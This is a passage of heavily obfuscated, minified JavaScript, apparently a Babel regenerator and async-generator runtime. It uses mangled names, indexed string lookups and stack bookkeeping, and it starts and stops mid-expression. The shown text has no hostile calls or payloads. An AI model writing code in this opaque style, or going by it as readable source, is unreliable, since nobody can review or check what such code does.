fg()[xL(zc)],KK([],[][[]]))?fg()[xL(gF)].apply(null,[CG,bA,FD(FD({})),kn,UF,CJN]):fg()[xL(WL)](BU,xK,Rm,fL,ML,w7N)]||fg()[xL(A3)](FNN,pF,P2,zg,hr,SNN);var gCN=qqN[Ld()[RF(pF)].call(null,BW,FD(jK),ML,Ym)]||Ld()[RF(jH)].call(null,I2,QA,xb,mf);try{var H5N=cW.length;var XYN=FD([]);WCN({},HF()[R0(A3)].call(null,IJ,Dd,Ql));}catch(pqN){cW.splice(N1(H5N,zc),Infinity,bZ);WCN=function(C1,SH,OP){return hm.apply(this,[DN,arguments]);};}USN[LL(typeof fg()[xL(Sr)],KK([],[][[]]))?fg()[xL(PS)](C6,gr,Pn,kr,FD(FD({})),Cb):fg()[xL(gF)](JjN,ct,nc,nb,Qc,bp)]=rpN;var rvN=JO()[bl(kn)].apply(null,[OK,Ak]);var PPN=VO(typeof Ld()[RF(hp)],KK('',[][[]]))?Ld()[RF(xK)](pb,Hb,FD({}),x7N):Ld()[RF(Zg)].apply(null,[bW,Ul,FD([]),mb]);var R6N=LL(typeof mg()[Vd(XL)],KK(VO(typeof HF()[R0(GD)],'undefined')?HF()[R0(gF)](nNN,DEN,pF):HF()[R0(A3)](IJ,Dd,FD(FD(jK))),[][[]]))?mg()[Vd(wO)](K4N,A3,nr,XL,nZ,UF):mg()[Vd(GD)](t8N,MIN,FD(FD(jK)),bF,QY,FD(zc));var PGN=JO()[bl(s2)](wd,KVN);var XZN={};var bvN={};WCN(bvN,J5N,function(){return W8N.apply(this,[FE,arguments]);});var BPN=dB[mg()[Vd(jK)](nP,Qg,Dd,Dd,Rv,A3)][VO(typeof tn()[f0(XO)],KK('',[][[]]))?tn()[f0(gr)].apply(null,[UW,kz,nBN]):tn()[f0(nc)].call(null,QA,mK,Mr)];var m5N=BPN&&BPN(BPN(cCN([])));m5N&&LL(m5N,L5N)&&ImN.call(m5N,J5N)&&(bvN=m5N);var rYN=sGN[tn()[f0(GD)].apply(null,[sm,dA,bc])]=tZN[tn()[f0(GD)](AS,dA,bc)]=dB[mg()[Vd(jK)](nP,Qg,FD(FD(zc)),nb,Rv,Td)][qD()[XW(jK)](kS,sH,Qg,s7N)](bvN);function dpN(OPN){cW.push(Q4N);[tn()[f0(jH)].apply(null,[FD(FD(zc)),Cr,zH]),VO(typeof JO()[bl(gF)],KK([],[][[]]))?JO()[bl(WL)](Hn,LIN):JO()[bl(hp)](qr,lF),HF()[R0(VT)](rT,Vg,HO)][HF()[R0(QA)](ZU,jH,GD)](function(xmN){WCN(OPN,xmN,function(zSN){cW.push(Z4N);var UZN;return UZN=this[JO()[bl(sm)](x5,TS)](xmN,zSN),cW.pop(),UZN;});});cW.pop();}function tYN(hUN,nGN,cPN){var hpN=rvN;return function(h5N,pZN){cW.push(Yt);if(VO(hpN,R6N))throw new (dB[JO()[bl(Ec)](Ck,H1)])(Ld()[RF(hp)](VF,Oq,nb,Of));if(VO(hpN,PGN)){if(VO(JO()[bl(hp)].apply(null,[j3,lF]),h5N))throw pZN;var ASN;return ASN=nA(QV,[mg()[Vd(gr)].call(null,XG,Sr,wR,Zg,j7N,FD(FD(jK))),n1N,JO()[bl(fL)].apply(null,[FO,xZ]),FD(jK)]),cW.pop(),ASN;}for(cPN[HF()[R0(VA)].apply(null,[YP,rR,UF])]=h5N,cPN[HF()[R0(pO)](E1,QY,FD(zc))]=pZN;;){var d6N=cPN[tn()[f0(Zg)](Ec,Tg,KVN)];if(d6N){var kRN=n5N(d6N,cPN);if(kRN){if(VO(kRN,XZN))continue;var WpN;return cW.pop(),WpN=kRN,WpN;}}if(VO(tn()[f0(jH)](Qg,KY,zH),cPN[HF()[R0(VA)](YP,rR,Hn)]))cPN[Ld()[RF(kn)](hxN,Pn,YU,gH)]=cPN[fg()[xL(pS)](gEN,Sr,sm,Dd,FD({}),AhN)]=cPN[HF()[R0(pO)](E1,QY,gr)];else if(VO(JO()[bl(hp)](j3,lF),cPN[HF()[R0(VA)].call(null,YP,rR,Ak)])){if(VO(hpN,rvN))throw hpN=PGN,cPN[LL(typeof HF()[R0(BH)],'undefined')?HF()[R0(pO)](E1,QY,lL):HF()[R0(gF)](l7N,BH,Om)];cPN[Ld()[RF(s2)].call(null,bS,lL,sm,VY)](cPN[HF()[R0(pO)](E1,QY,DL)]);}else VO(HF()[R0(VT)].apply(null,[jp,Vg,hr]),cPN[HF()[R0(VA)](YP,rR,Zb)])&&cPN[Ld()[RF(Df)](gBN,FD(FD({})),Ur,P2)](HF()[R0(VT)](jp,Vg,EC),cPN[HF()[R0(pO)].apply(null,[E1,QY,JG])]);hpN=R6N;var YmN=W8N(Hh,[hUN,nGN,cPN]);if(VO(tn()[f0(jt)].call(null,VL,HH,db),YmN[HF()[R0(UF)](V6,HR,nr)])){if(hpN=cPN[JO()[bl(fL)].call(null,FO,xZ)]?PGN:PPN,VO(YmN[HF()[R0(pO)].apply(null,[E1,QY,gr])],XZN))continue;var YYN;return YYN=nA(QV,[mg()[Vd(gr)].call(null,XG,Sr,jK,fL,j7N,xK),YmN[HF()[R0(pO)].apply(null,[E1,QY,Ur])],JO()[bl(fL)].call(null,FO,xZ),cPN[JO()[bl(fL)](FO,xZ)]]),cW.pop(),YYN;}VO(JO()[bl(hp)](j3,lF),YmN[VO(typeof HF()[R0(Zb)],KK('',[][[]]))?HF()[R0(gF)](Q4N,XBN,UW):HF()[R0(UF)](V6,HR,DL)])&&(hpN=PGN,cPN[VO(typeof HF()[R0(wP)],KK([],[][[]]))?HF()[R0(gF)].call(null,WVN,KY,BZ):HF()[R0(VA)](YP,rR,FD(zc))]=JO()[bl(hp)](j3,lF),cPN[VO(typeof HF()[R0(QP)],KK('',[][[]]))?HF()[R0(gF)](Q8N,Nv,Oq):HF()[R0(pO)](E1,QY,kS)]=YmN[HF()[R0(pO)](E1,QY,vL)]);}cW.pop();};}function n5N(LZN,F5N){cW.push(A6);var UCN=F5N[LL(typeof HF()[R0(Ur)],KK([],[][[]]))?HF()[R0(VA)](T3,rR,xK):HF()[R0(gF)].call(null,sEN,d7N,YD)];var mTN=LZN[LL(typeof mg()[Vd(wO)],KK(VO(typeof HF()[R0(A3)],'undefined')?HF()[R0(gF)].call(null,ML,m8N,pO):HF()[R0(A3)](NM,Dd,VA),[][[]]))?mg()[Vd(H1)].call(null,nT,Td,Oq,xK,GC,hn):mg()[Vd(GD)].call(null,P4N,k8N,VT,Xl,W1,jK)][UCN];if(VO(mTN,n1N)){var PZN;return F5N[tn()[f0(Zg)](Ak,OO,KVN)]=null,VO(JO()[bl(hp)](g3,lF),UCN)&&LZN[mg()[Vd(H1)](nT,Td,MC,fL,GC,ML)][HF()[R0(VT)].apply(null,[Gn,Vg,YD])]&&(F5N[HF()[R0(VA)](T3,rR,MC)]=VO(typeof HF()[R0(Td)],'undefined')?HF()[R0(gF)](VjN,JD,kd):HF()[R0(VT)].call(null,Gn,Vg,xK),F5N[HF()[R0(pO)](wjN,QY,FD(FD([])))]=n1N,n5N(LZN,F5N),VO(JO()[bl(hp)](g3,lF),F5N[HF()[R0(VA)](T3,rR,Pn)]))||LL(HF()[R0(VT)](Gn,Vg,UW),UCN)&&(F5N[HF()[R0(VA)](T3,rR,FD(FD([])))]=JO()[bl(hp)](g3,lF),F5N[LL(typeof HF()[R0(jt)],KK('',[][[]]))?HF()[R0(pO)](wjN,QY,gF):HF()[R0(gF)].call(null,zm,MXN,lL)]=new (dB[fg()[xL(gr)].call(null,gH,A3,Tr,MC,JG,z0)])(KK(KK(VO(typeof HF()[R0(Ym)],KK('',[][[]]))?HF()[R0(gF)](lIN,L4N,gF):HF()[R0(BZ)](mP,hU,FD(FD(jK))),UCN),tn()[f0(sm)](Zg,nl,Pn)))),cW.pop(),PZN=XZN,PZN;}var rqN=W8N(Hh,[mTN,LZN[LL(typeof mg()[Vd(kr)],KK(LL(typeof HF()[R0(Td)],'undefined')?HF()[R0(A3)](NM,Dd,FD(FD([]))):HF()[R0(gF)](pBN,E7N,Zb),[][[]]))?mg()[Vd(H1)].apply(null,[nT,Td,FD({}),Ql,GC,zc]):mg()[Vd(GD)](RT,BR,FD([]),WL,c1,pF)],F5N[HF()[R0(pO)](wjN,QY,FD(jK))]]);if(VO(JO()[bl(hp)](g3,lF),rqN[HF()[R0(UF)].call(null,TwN,HR,cD)])){var SpN;return F5N[HF()[R0(VA)](T3,rR,VA)]=JO()[bl(hp)].call(null,g3,lF),F5N[HF()[R0(pO)](wjN,QY,FD(FD(zc)))]=rqN[HF()[R0(pO)].apply(null,[wjN,QY,DW])],F5N[VO(typeof tn()[f0(UW)],'undefined')?tn()[f0(gr)](pF,ET,x7N):tn()[f0(Zg)].apply(null,[AS,OO,KVN])]=null,cW.pop(),SpN=XZN,SpN;}var DZN=rqN[VO(typeof HF()[R0(pF)],KK('',[][[]]))?HF()[R0(gF)](LwN,x7N,YU):HF()[R0(pO)](wjN,QY,sm)];var O5N;return O5N=DZN?DZN[JO()[bl(fL)].apply(null,[vS,xZ])]?(F5N[LZN[VO(typeof JO()[bl(nb)],'undefined')?JO()[bl(WL)](OQN,Vp):JO()[bl(pO)](vW,Qc)]]=DZN[mg()[Vd(gr)](XG,Sr,FD(FD(zc)),VT,TT,pm)],F5N[tn()[f0(jH)].apply(null,[vL,RO,zH])]=LZN[tn()[f0(kn)](WL,g5,dS)],LL(LL(typeof HF()[R0(lL)],'undefined')?HF()[R0(VT)](Gn,Vg,nv):HF()[R0(gF)](UhN,Df,UP),F5N[HF()[R0(VA)](T3,rR,FD(jK))])&&(F5N[HF()[R0(VA)](T3,rR,FD(jK))]=LL(typeof tn()[f0(EC)],'undefined')?tn()[f0(jH)](XO,RO,zH):tn()[f0(gr)](UW,IwN,hv),F5N[HF()[R0(pO)].call(null,wjN,QY,Hb)]=n1N),F5N[tn()[f0(Zg)].apply(null,[DW,OO,KVN])]=null,XZN):DZN:(F5N[HF()[R0(VA)].apply(null,[T3,rR,H1])]=JO()[bl(hp)].apply(null,[g3,lF]),F5N[HF()[R0(pO)].call(null,wjN,QY,BH)]=new (dB[fg()[xL(gr)](gH,A3,x0,nv,nb,z0)])(tn()[f0(hp)](H1,ng,ct)),F5N[tn()[f0(Zg)](pF,OO,KVN)]=null,XZN),cW.pop(),O5N;}CYN[tn()[f0(GD)].call(null,BZ,dA,bc)]=sGN;qCN(rYN,HF()[R0(zc)](Ag,jZ,kd),nA(QV,[mg()[Vd(gr)](XG,Sr,DL,A3,jf,bF),sGN,HF()[R0(pm)](J5,Hb,rr),FD(jK)]));qCN(sGN,VO(typeof HF()[R0(kr)],KK('',[][[]]))?HF()[R0(gF)](pMN,kwN,KH):HF()[R0(zc)](Ag,jZ,FD(FD(zc))),nA(QV,[mg()[Vd(gr)](XG,Sr,jZ,gr,jf,FD(FD(jK))),CYN,HF()[R0(pm)].apply(null,[J5,Hb,UW]),FD(K5[gr])]));CYN[JO()[bl(BZ)](GE,gU)]=WCN(sGN,gCN,JO()[bl(zg)](mQN,EC));USN[Ld()[RF(pO)](Fl,FD(FD({})),gU,K9)]=function(dqN){cW.push(Dz);var qpN=KW(LL(typeof qD()[XW(hn)],KK([],[][[]]))?qD()[XW(gr)](vL,tq,Td,xNN):qD()[XW(Td)](mt,WY,BjN,nv),typeof dqN)&&dqN[HF()[R0(zc)].call(null,VNN,jZ,pm)];var gYN;return gYN=FD(FD(qpN))&&(VO(qpN,CYN)||VO(JO()[bl(zg)](ZA,EC),qpN[JO()[bl(BZ)](AU,gU)]||qpN[tn()[f0(XL)](hn,J4,q1)])),cW.pop(),gYN;};USN[mg()[Vd(EY)](bP,gr,bg,ML,nwN,FD({}))]=function(mpN){cW.push(A9);dB[mg()[Vd(jK)].apply(null,[nP,Qg,Z2,xK,O8N,EL])][fg()[xL(xK)](q9,wR,FD(jK),bF,vL,g8N)]?dB[mg()[Vd(jK)](nP,Qg,AS,P2,O8N,FD(FD(zc)))][fg()[xL(xK)].apply(null,[q9,wR,UF,nv,FD([]),g8N])](mpN,sGN):(mpN[LL(typeof tn()[f0(bg)],KK('',[][[]]))?tn()[f0(s2)](pF,GXN,NY):tn()[f0(gr)].call(null,FD(FD([])),hp,bVN)]=sGN,WCN(mpN,gCN,JO()[bl(zg)](Yt,EC)));mpN[tn()[f0(GD)](FD(zc),D8N,bc)]=dB[mg()[Vd(jK)].call(null,nP,Qg,Om,Hn,O8N,Ak)][qD()[XW(jK)](QA,sH,Qg,N9)](rYN);var DbN;return cW.pop(),DbN=mpN,DbN;};USN[LL(typeof mg()[Vd(Qg)],KK([],[][[]]))?mg()[Vd(Ec)](R4N,Sr,UP,kd,w7N,xb):mg()[Vd(GD)](HjN,pv,WL,Oq,IC,Ym)]=function(QxN){return W8N.apply(this,[UN,arguments]);};dpN(gSN[tn()[f0(GD)].call(null,WL,dA,bc)]);WCN(gSN[tn()[f0(GD)].apply(null,[kS,dA,bc])],P5N,function(){return W8N.apply(this,[hJ,arguments]);});USN[VO(typeof JO()[bl(YU)],'undefined')?JO()[bl(WL)].apply(null,[R4N,SNN]):JO()[bl(KH)](Jr,rC)]=gSN;USN[mg()[Vd(YD)].apply(null,[KVN,Sr,Ul,Ec,w7N,FD(FD(jK))])]=function(YTN,ECN,KtN,X6N,dbN){cW.push(mz);VO(DR(jK),dbN)&&(dbN=dB[HF()[R0(VL)](J1,YJN,FD(jK))]);var ZpN=new gSN(rpN(YTN,ECN,KtN,X6N),dbN);var jZN;return jZN=USN[Ld()[RF(pO)](q3,pF,FD({}),K9)](ECN)?ZpN:ZpN[tn()[f0(jH)](FD([]),C8N,zH)]()[Ld()[RF(sm)](OG,AS,FD(jK),kd)](function(qbN){cW.push(wjN);var bYN;return bYN=qbN[JO()[bl(fL)](l0,xZ)]?qbN[mg()[Vd(gr)](XG,Sr,zc,pO,YY,nr)]:ZpN[tn()[f0(jH)](pm,r5,zH)](),cW.pop(),bYN;}),cW.pop(),jZN;};dpN(rYN);WCN(rYN,gCN,VO(typeof Ld()[RF(rR)],'undefined')?Ld()[RF(xK)](Gf,Qc,FD(jK),PY):Ld()[RF(VT)](s7N,WL,EL,UF));WCN(rYN,J5N,function(){return W8N.apply(this,[w4,arguments]);});WCN(rYN,Ld()[RF(QA)](X3,FD([]),FD({}),jH),function(){return W8N.apply(this,[U,arguments]);});USN[HF()[R0(kS)](Cb,AS,FD(jK))]=function(QQN){return W8N.apply(this,[rj,arguments]);};USN[mg()[Vd(hn)](Wz,Qg,Vg,mt,jf,Zb)]=cCN;V1N[tn()[f0(GD)].apply(null,[FD(zc),dA,bc])]=nA(QV,[HF()[R0(zc)].call(null,Ag,jZ,FD(FD(jK))),V1N,LL(typeof HF()[R0(LC)],KK([],[][[]]))?HF()[R0(KH)](ZBN,fNN,UW):HF()[R0(gF)](TT,IXN,s2),function ACN(vGN){cW.push(BVN);if(this[LL(typeof HF()[R0(cT)],KK('',[][[]]))?HF()[R0(Ul)].call(null,vW,P2,FD(jK)):HF()[R0(gF)](IQN,Tv,P2)]=jK,this[tn()[f0(jH)](gU,vr,zH)]=jK,this[Ld()[RF(kn)].apply(null,[BF,hp,FD(zc),gH])]=this[fg()[xL(pS)](gEN,Sr,BH,wR,TH,Fv)]=n1N,this[JO()[bl(fL)].apply(null,[UR,xZ])]=FD(zc),this[tn()[f0(Zg)](UW,Nd,KVN)]=null,this[HF()[R0(VA)].call(null,j5,rR,Vg)]=tn()[f0(jH)](UW,vr,zH),this[HF()[R0(pO)](bZ,QY,jt)]=n1N,this[VO(typeof HF()[R0(Hn)],KK([],[][[]]))?HF()[R0(gF)].call(null,JVN,ZVN,H1):HF()[R0(zg)].call(null,NM,VT,Ur)][HF()[R0(QA)](rwN,jH,H1)](X5N),FD(vGN))for(var mqN in this)VO(HF()[R0(XO)].call(null,Mq,UP,Sr),mqN[Ld()[RF(Qg)](ZJN,Un,p2,Gv)](jK))&&ImN.call(this,mqN)&&FD(dB[HF()[R0(Qc)](MW,rz,lL)](r5N(mqN[LL(typeof HF()[R0(xK)],KK('',[][[]]))?HF()[R0(jZ)].apply(null,[Cb,f6,bF]):HF()[R0(gF)](qBN,Q8N,FD(jK))](zc))))&&(this[mqN]=n1N);cW.pop();},JO()[bl(Qc)](zn,Hb),function(){return W8N.apply(this,[A7,arguments]);},Ld()[RF(s2)].apply(null,[jO,p2,HO,VY]),function TmN(DRN){cW.push(U8N);if(this[JO()[bl(fL)].call(null,b0,xZ)])throw DRN;var h6N=this;function qmN(KmN,p1N){cW.push(KxN);NYN[HF()[R0(UF)](Mq,HR,jt)]=JO()[bl(hp)].call(null,B0,lF);NYN[HF()[R0(pO)](pMN,QY,ML)]=DRN;h6N[tn()[f0(jH)](VL,Fc,zH)]=KmN;p1N&&(h6N[LL(typeof HF()[R0(H1)],KK([],[][[]]))?HF()[R0(VA)](l3,rR,TH):HF()[R0(gF)](DG,cXN,kd)]=tn()[f0(jH)](hp,Fc,zH),h6N[VO(typeof HF()[R0(Ql)],KK('',[][[]]))?HF()[R0(gF)].apply(null,[J6,Ct,bg]):HF()[R0(pO)](pMN,QY,nv)]=n1N);var s5N;return cW.pop(),s5N=FD(FD(p1N)),s5N;}for(var UGN=N1(this[HF()[R0(zg)].call(null,hz,VT,VL)][HF()[R0(jK)].apply(null,[rG,Sr,UP])],pI[VO(typeof tn()[f0(VL)],KK([],[][[]]))?tn()[f0(gr)](rr,sVN,jH):tn()[f0(pF)](Xl,xhN,hn)]());MZ(UGN,jK);--UGN){var cbN=this[LL(typeof HF()[R0(c1)],KK([],[][[]]))?HF()[R0(zg)](hz,VT,jt):HF()[R0(gF)](lIN,SZ,cD)][UGN],NYN=cbN[JO()[bl(cT)](SF,f6)];if(VO(JO()[bl(VA)].call(null,M8N,kd),cbN[JO()[bl(VT)](kW,mf)])){var E1N;return E1N=qmN(LL(typeof Ld()[RF(MC)],KK('',[][[]]))?Ld()[RF(VA)](El,ML,EL,UH):Ld()[RF(xK)].call(null,Ff,FD(FD(zc)),gU,jH)),cW.pop(),E1N;}if(AJN(cbN[JO()[bl(VT)](kW,mf)],this[HF()[R0(Ul)].apply(null,[Nb,P2,MC])])){var z6N=ImN.call(cbN,LL(typeof JO()[bl(kS)],'undefined')?JO()[bl(QA)](REN,K0):JO()[bl(WL)](N7N,V6)),dUN=ImN.call(cbN,Ld()[RF(fL)].apply(null,[AF,FD(FD(jK)),FD(FD({})),w1]));if(z6N&&dUN){if(q0(this[HF()[R0(Ul)](Nb,P2,VL)],cbN[JO()[bl(QA)](REN,K0)])){var lRN;return lRN=qmN(cbN[JO()[bl(QA)].apply(null,[REN,K0])],FD(jK)),cW.pop(),lRN;}if(q0(this[HF()[R0(Ul)].apply(null,[Nb,P2,FD([])])],cbN[LL(typeof Ld()[RF(zg)],'undefined')?Ld()[RF(fL)](AF,EL,HO,w1):Ld()[RF(xK)](JEN,xK,Zg,MVN)])){var VtN;return VtN=qmN(cbN[Ld()[RF(fL)](AF,Ak,Hn,w1)]),cW.pop(),VtN;}}else if(z6N){if(q0(this[VO(typeof HF()[R0(Om)],KK('',[][[]]))?HF()[R0(gF)](JQN,T8N,YD):HF()[R0(Ul)].apply(null,[Nb,P2,bF])],cbN[JO()[bl(QA)].apply(null,[REN,K0])])){var KUN;return KUN=qmN(cbN[JO()[bl(QA)](REN,K0)],FD(jK)),cW.pop(),KUN;}}else{if(FD(dUN))throw new (dB[VO(typeof JO()[bl(cD)],KK([],[][[]]))?JO()[bl(WL)](ZQN,qt):JO()[bl(Ec)].call(null,ZO,H1)])(JO()[bl(xb)](gBN,jZ));if(q0(this[HF()[R0(Ul)].apply(null,[Nb,P2,FD({})])],cbN[Ld()[RF(fL)](AF,hp,Qg,w1)])){var JCN;return JCN=qmN(cbN[VO(typeof Ld()[RF(gU)],KK('',[][[]]))?Ld()[RF(xK)](pA,DL,vL,db):Ld()[RF(fL)](AF,FD(FD(jK)),FD(FD(zc)),w1)]),cW.pop(),JCN;}}}}cW.pop();},Ld()[RF(Df)].apply(null,[pD,bg,Df,P2]),function BmN(c1N,HmN){cW.push(jhN);for(var lCN=N1(this[HF()[R0(zg)](x2,VT,Ql)][HF()[R0(jK)](OY,Sr,EC)],zc);MZ(lCN,jK);--lCN){var UUN=this[HF()[R0(zg)].apply(null,[x2,VT,wR])][lCN];if(AJN(UUN[JO()[bl(VT)](CD,mf)],this[VO(typeof HF()[R0(Hn)],KK('',[][[]]))?HF()[R0(gF)](sL,Sc,gF):HF()[R0(Ul)].call(null,mK,P2,lL)])&&ImN.call(UUN,Ld()[RF(fL)].call(null,n3,FD([]),FD(FD(jK)),w1))&&q0(this[HF()[R0(Ul)].call(null,mK,P2,kn)],UUN[VO(typeof Ld()[RF(YU)],KK([],[][[]]))?Ld()[RF(xK)].call(null,DXN,FD(FD({})),cD,TH):Ld()[RF(fL)].call(null,n3,FD([]),lL,w1)])){var LPN=UUN;break;}}LPN&&(VO(LL(typeof qD()[XW(EL)],KK(VO(typeof HF()[R0(gF)],'undefined')?HF()[R0(gF)].call(null,NH,ghN,Pn):HF()[R0(A3)](s4N,Dd,JG),[][[]]))?qD()[XW(A3)](Ym,zq,Sr,fEN):qD()[XW(Td)](hr,gJN,MH,jxN),c1N)||VO(VO(typeof JO()[bl(Hn)],'undefined')?JO()[bl(WL)].apply(null,[s2,cMN]):JO()[bl(VL)].call(null,vF,PW),c1N))&&AJN(LPN[JO()[bl(VT)].apply(null,[CD,mf])],HmN)&&AJN(HmN,LPN[Ld()[RF(fL)].apply(null,[n3,Zb,Rm,w1])])&&(LPN=null);var TPN=LPN?LPN[LL(typeof JO()[bl(nv)],'undefined')?JO()[bl(cT)](Hg,f6):JO()[bl(WL)].call(null,rxN,VZ)]:{};TPN[VO(typeof HF()[R0(bH)],KK('',[][[]]))?HF()[R0(gF)](cP,KXN,zg):HF()[R0(UF)].apply(null,[mP,HR,FD({})])]=c1N;TPN[HF()[R0(pO)].apply(null,[A4N,QY,jZ])]=HmN;var wTN;return wTN=LPN?(this[LL(typeof HF()[R0(Ul)],'undefined')?HF()[R0(VA)].call(null,hS,rR,fL):HF()[R0(gF)].call(null,H1,V6,FD({}))]=tn()[f0(jH)](hn,sd,zH),this[tn()[f0(jH)](BH,sd,zH)]=LPN[Ld()[RF(fL)].call(null,n3,XO,Ec,w1)],XZN):this[tn()[f0(Df)].apply(null,[nc,TJN,MC])](TPN),cW.pop(),wTN;},tn()[f0(Df)].call(null,ML,bA,MC),function I1N(CmN,FGN){cW.push(vU);if(VO(JO()[bl(hp)](wL,lF),CmN[HF()[R0(UF)](PhN,HR,s2)]))throw CmN[HF()[R0(pO)](cY,QY,nc)];VO(qD()[XW(A3)](zc,zq,Sr,FQN),CmN[HF()[R0(UF)](PhN,HR,UP)])||VO(JO()[bl(VL)].call(null,ED,PW),CmN[HF()[R0(UF)](PhN,HR,Qg)])?this[tn()[f0(jH)].call(null,pS,wW,zH)]=CmN[HF()[R0(pO)](cY,QY,GD)]:VO(LL(typeof HF()[R0(lL)],'undefined')?HF()[R0(VT)].call(null,Jg,Vg,Dd):HF()[R0(gF)](bxN,dT,xb),CmN[HF()[R0(UF)].call(null,PhN,HR,DL)])?(this[Ld()[RF(cT)].apply(null,[AD,VT,bg,EL])]=this[HF()[R0(pO)](cY,QY,VT)]=CmN[HF()[R0(pO)].call(null,cY,QY,AS)],this[HF()[R0(VA)](J3,rR,bF)]=HF()[R0(VT)](Jg,Vg,Pn),this[tn()[f0(jH)].apply(null,[sm,wW,zH])]=Ld()[RF(VA)].call(null,lg,kd,UP,UH)):VO(tn()[f0(jt)].apply(null,[jZ,Vn,db]),CmN[HF()[R0(UF)].call(null,PhN,HR,YD)])&&FGN&&(this[tn()[f0(jH)].call(null,nb,wW,zH)]=FGN);var DYN;return cW.pop(),DYN=XZN,DYN;},tn()[f0(fL)].call(null,kS,VH,H1),function NbN(sTN){cW.push(rG);for(var ttN=N1(this[HF()[R0(zg)](Xq,VT,FD(FD(jK)))][HF()[R0(jK)].apply(null,[Az,Sr,JG])],zc);MZ(ttN,jK);--ttN){var P6N=this[HF()[R0(zg)](Xq,VT,BZ)][ttN];if(VO(P6N[Ld()[RF(fL)].apply(null,[Wc,FD([]),Qc,w1])],sTN)){var jYN;return this[tn()[f0(Df)].apply(null,[TH,KQN,MC])](P6N[JO()[bl(cT)].call(null,gk,f6)],P6N[fg()[xL(dS)](hP,Td,YD,VT,FD(FD(jK)),fH)]),cW.pop(),X5N(P6N),jYN=XZN,jYN;}}cW.pop();},tn()[f0(pO)](Un,GH,Vg),function rtN(dYN){cW.push(pb);for(var G6N=N1(this[HF()[R0(zg)].call(null,k2,VT,FD(jK))][HF()[R0(jK)].apply(null,[A1,Sr,hn])],zc);MZ(G6N,K5[gr]);--G6N){var ZSN=this[HF()[R0(zg)].apply(null,[k2,VT,EC])][G6N];if(VO(ZSN[JO()[bl(VT)](vd,mf)],dYN)){var GYN=ZSN[JO()[bl(cT)].apply(null,[fD,f6])];if(VO(JO()[bl(hp)].apply(null,[sF,lF]),GYN[LL(typeof HF()[R0(Ec)],KK('',[][[]]))?HF()[R0(UF)].call(null,sMN,HR,HO):HF()[R0(gF)].apply(null,[hv,Sc,Ul])])){var pRN=GYN[HF()[R0(pO)](m5,QY,pm)];X5N(ZSN);}var lTN;return cW.pop(),lTN=pRN,lTN;}}throw new (dB[JO()[bl(Ec)].call(null,P5,H1)])(Ld()[RF(BZ)](I5,Dd,JG,JVN));},mg()[Vd(kd)](T7N,xK,Rm,pm,Ut,Ur),function gUN(btN,G1N,FPN){cW.push(rIN);this[LL(typeof tn()[f0(kn)],KK('',[][[]]))?tn()[f0(Zg)](FD(FD(zc)),Rg,KVN):tn()[f0(gr)].apply(null,[sm,dhN,CJN])]=nA(QV,[mg()[Vd(H1)](nT,Td,TH,VL,Jg,AS),cCN(btN),JO()[bl(pO)].call(null,Zd,Qc),G1N,tn()[f0(kn)].apply(null,[jH,hW,dS]),FPN]);VO(LL(typeof tn()[f0(Om)],KK('',[][[]]))?tn()[f0(jH)](VL,Sg,zH):tn()[f0(gr)].apply(null,[Ak,YU,lXN]),this[HF()[R0(VA)].call(null,UD,rR,FD([]))])&&(this[HF()[R0(pO)](WhN,QY,FD(FD([])))]=n1N);var VTN;return cW.pop(),VTN=XZN,VTN;}]);var AqN;return cW.pop(),AqN=USN,AqN;};var HqN=function(kvN){"@babel/helpers - typeof";cW.push(INN);HqN=KW(qD()[XW(gr)](MC,tq,Td,TZ),typeof dB[tn()[f0(wR)].apply(null,[bF,XA,tv])])&&KW(HF()[R0(s2)].call(null,gR,ft,BZ),typeof dB[tn()[f0(wR)].apply(null,[EY,XA,tv])][mg()[Vd(H1)].call(null,nT,Td,H1,BH,mxN,Dd)])?function(RMN){return W8N.apply(this,[sM,arguments]);}:function(OwN){return W8N.apply(this,[Lj,arguments]);};var h1N;return cW.pop(),h1N=HqN(kvN),h1N;};var VON=function(){"use strict";var lUN=function(lEN,IEN,sjN){return s8N.apply(this,[Rw,arguments]);};var GpN=function(cUN,CUN,k5N,GTN){cW.push(PP);var qPN=CUN&&EJN(CUN[tn()[f0(GD)](Ak,kP,bc)],bZN)?CUN:bZN;var mbN=dB[mg()[Vd(jK)].apply(null,[nP,Qg,Xl,AS,MIN,EY])][qD()[XW(jK)].call(null,Zg,sH,Qg,tBN)](qPN[VO(typeof tn()[f0(lF)],KK('',[][[]]))?tn()[f0(gr)](Ul,Rf,cP):tn()[f0(GD)].apply(null,[VT,kP,bc])]);var BpN=new X1N(GTN||[]);wUN(mbN,JO()[bl(sm)](UL,TS),nA(QV,[VO(typeof mg()[Vd(XO)],'undefined')?mg()[Vd(GD)](EBN,jt,hn,MC,gU,x0):mg()[Vd(gr)].apply(null,[XG,Sr,bg,jZ,Fv,BZ]),IZN(cUN,k5N,BpN)]));var UpN;return cW.pop(),UpN=mbN,UpN;};var bZN=function(){};var tGN=function(){};var GSN=function(){};var xRN=function(VCN,CtN){function hmN(R5N,WmN,WRN,MqN){var CSN=W8N(ds,[VCN[R5N],VCN,WmN]);cW.push(wR);if(LL(JO()[bl(hp)](GEN,lF),CSN[HF()[R0(UF)](Ad,HR,hn)])){var AbN=CSN[LL(typeof HF()[R0(Sc)],KK('',[][[]]))?HF()[R0(pO)].call(null,KH,QY,Ec):HF()[R0(gF)](Q9,Z6,BZ)],ObN=AbN[mg()[Vd(gr)].call(null,XG,Sr,UW,lL,FC,lL)];var jtN;return jtN=ObN&&KW(VO(typeof JO()[bl(cT)],KK('',[][[]]))?JO()[bl(WL)].call(null,BC,Sc):JO()[bl(pF)].call(null,fm,nr),HqN(ObN))&&ZmN.call(ObN,HF()[R0(cT)].call(null,lL,BH,bg))?CtN[JO()[bl(Df)](XZ,pP)](ObN[HF()[R0(cT)].apply(null,[lL,BH,Ul])])[Ld()[RF(sm)](K9,Hb,kd,kd)](function(RbN){cW.push(sP);hmN(LL(typeof tn()[f0(Pn)],KK('',[][[]]))?tn()[f0(jH)].apply(null,[bF,tD,zH]):tn()[f0(gr)].apply(null,[JG,Y4N,Ap]),RbN,WRN,MqN);cW.pop();},function(pTN){cW.push(dn);hmN(LL(typeof JO()[bl(KH)],KK([],[][[]]))?JO()[bl(hp)](JS,lF):JO()[bl(WL)](Sb,EZ),pTN,WRN,MqN);cW.pop();}):CtN[JO()[bl(Df)](XZ,pP)](ObN)[VO(typeof Ld()[RF(MC)],KK([],[][[]]))?Ld()[RF(xK)](ZBN,FD(FD([])),s2,v7N):Ld()[RF(sm)](K9,GD,BZ,kd)](function(vmN){cW.push(sU);AbN[mg()[Vd(gr)](XG,Sr,XL,XL,wp,FD({}))]=vmN,WRN(AbN);cW.pop();},function(vPN){cW.push(ht);var 